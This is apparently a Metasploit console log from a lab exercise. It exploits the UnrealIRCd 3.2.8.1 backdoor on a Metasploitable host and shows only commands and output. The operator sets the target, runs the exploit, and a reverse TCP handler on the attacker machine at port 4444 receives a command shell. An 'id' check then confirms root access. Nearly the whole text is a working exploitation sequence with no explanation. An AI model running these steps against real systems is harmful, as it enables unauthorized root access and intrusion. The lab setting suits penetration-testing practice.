 msf5 exploit(linux/postgres/postgres_payload) > use exploit/unix/irc/unreal_ircd_
3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.42.133:4444
[*] 192.168.42.129:6667 - Connected to 192.168.42.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; usin
g your IP address instead
[*] 192.168.42.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mv1SULsvoT8zj91R;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mv1SULsvoT8zj91R\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.42.133:4444 -> 192.168.42.129:60179)
at 2019-11-10 03:01:56 -0500
id
pass.txt
uid=0(root) gid=0(root)